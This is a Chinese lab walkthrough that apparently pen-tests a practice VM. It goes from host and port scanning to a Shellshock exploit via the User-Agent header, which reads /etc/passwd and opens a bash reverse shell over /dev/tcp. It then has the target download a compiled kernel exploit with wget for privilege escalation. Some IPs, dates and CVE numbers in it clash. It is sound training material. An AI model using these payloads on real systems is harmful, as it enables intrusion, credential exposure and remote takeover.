



1、首先使用 sudo arp-scan -l 命令对局域网内的主机进行扫描,并推断出该目标ip地址

2、接着使用nmap,对该主机进行端口扫描nmap -sV -A 192.168.1.15,就发现该主机开启了22,80端口以及版本号的相关信息。到这我们就会产生两个思路,爆破ssh或从80端口下手,寻找该网址是否有入口点,但ssh用户名都没有,无疑这是很大的工作量,所以我们就从80端口入手。

3、使用浏览器访问该ip地址,但该网页仅仅只有文字无相关详细信息,我们也可以对该网页进行查看源代码,看是否存在脚本、或相关信息,但事实上并没有。



4、使用dirsearch -uhttp://192.168.1.15 对该网址进行后台目录的扫描,可以通过返回200 403 去判断那些页面可以正常访问,当然错误的页面也可以去查看,有可能就爆出相关路径的信息,但不可能全部都看,可以选择相关的关键字去进行查看,经过测试index、index.html以及相关页面都无法得到想要的有利信息,所以把目标放到目录,再对目录进行扫描。

5、使用dirsearch -uhttp://192.168.1.15/cgi-bin/ 对该网址进行后台目录的扫描,经过测试发现http://192.168.1.15/cgi-bin/test 页面存在信息,但依旧对我们渗透毫无帮助。
6、接着我们使用 nikto -h 192.168.1.15 命令对主机进行漏洞检测,发现存在两个相关可攻击漏洞
1、Apache mod_negotiation是启用MultiViews
2、'shellshock’漏洞

意思如下:
——Nikto v2.1.6
+目标IP: 192.168.1.15
+目标主机名:192.168.1.15
+目标端口:80
+开始时间:2012-07-18 04:09:24 (GMT-4)
+服务器:Apache/2.2.22 (Ubuntu)
+服务器可能通过ETags泄漏索引节点,头文件/,索引节点:1706318,大小:177,时间:周一5月11日13:55:10 2020
+反点击劫持x帧选项头不存在。
- X-XSS-Protection报头未定义。这个头可以提示用户代理防止某些形式的XSS
- X-Content-Type-Options头没有设置。这允许用户代理以不同于MIME类型的方式呈现站点的内容
+不常见的头’tcn’发现,与内容:列表 - Apache mod_negotiation是启用MultiViews,这允许攻击者很容易暴力强制文件名。见http://www.wisec.it/sectou.php?id=4698ebdc59d15。找到了以下“index”的替代方法:index.html
- Apache/2.2.22似乎过时了(目前至少是Apache/2.4.37)。Apache 2.2.34是2的EOL。x分支。
+不寻常的头’93e4r0-cve-2014-6271’发现,内容:true - OSVDB-112004: /cgi-bin/test: Site似乎容易受到’shellshock’漏洞(http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6278)。
+不常见头’93e4r0-cve-2014-6278’发现,内容:true - OSVDB-112004: /cgi-bin/test.sh:站点似乎容易受到“shellshock”漏洞的攻击(http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271)。
+允许HTTP方法:GET,头,POST,选项 - osdb -3092: /cgi-bin/test/test.cgi:这可能很有趣…
- OSVDB-3233: /icons/README: Apache默认文件找到。
- 8725个请求:0个错误和14个项目报告在远程主机上
+结束时间 : 2022-07-18 04:09:44 (GMT-4)(20秒 )

7、根据相关信息我们进行搜索shellshock”漏洞,相关漏洞的利用。可以使用
curl -A “() { echo ShellShock; }; echo; /bin/cat /etc/passwd” http://192.168.1.15/cgi-bin/test
成功读取到了passwd文件内容。
8、使用Burpsuite来进行测试,修改http协议中的User-Agent字段为:
() { :; };echo;/bin/cat /etc/passwd

就证明了确实存在了Shellshock漏洞
9、接着我们就发送http请求进行测试反弹shell。
服务器开启监听:nc -lvvp 1111
User-Agent: () { :; };echo;/bin/bash -i >& /dev/tcp/192.168.1.15/1111 0>&1
反弹成功,可以使用命令查看相关信息

使用id命令发现该用户是普通用户,所以接下来的操作就是提权


10、通过uname -a命令查看该linux版本是否存在漏洞,很显然该系统版本较低,我们可以去查看该版本是否存在相关漏洞

使用该命令 searchsploit Linux 3.2.0 搜索相关的漏洞利用,再将它拷贝 到本目录进行编译,使用目标主机下载执行
cp /usr/share/exploitdb/exploits/linux_x86-64/local/34134.c .
编译该文件

11、开启本地http服务,可以让目标主机下载该执行文件
python3 -m http.server 80 开启http服务·
wget http://192.168.1.10/exp 下载该文件
chmod 755 exp 添加权限
